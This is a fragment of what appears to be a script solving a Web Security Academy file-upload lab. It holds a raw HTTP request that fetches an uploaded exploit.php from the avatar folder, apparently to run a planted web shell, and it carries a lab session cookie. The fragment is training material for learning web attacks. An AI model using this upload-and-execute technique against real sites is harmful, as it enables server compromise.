 42 request2 = '''
43 GET /files/avatars/exploit.php HTTP/1.1
44 Host: 0a54002a039db1dbc0eb394100ee00ae.web-security-academy.net
45 Cookie: session=lDLN8cPZbR9nw6dviv9RMmvnVGv60Edb
46 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
47 Accept: image/webp,*/*
48 Accept-Language: en-US,en;q=0.5
49 Accept-Encoding: gzip, deflate
50 Dnt: 1
51 Referer: https://0a54002a039db1dbc0eb394100ee00ae.web-security-academy.net/my-account
52 Sec-Fetch-Dest: image
53 Sec-Fetch-Mode: no-cors
54 Sec-Fetch-Site: same-origin
55 If-Modified-Since: Sun, 26 Jun 2022 15:51:01 GMT
56 If-None-Match: "38-5e25bc52fe8ec"
57 Te: trailers
58 Connection: close\r\n
59 '''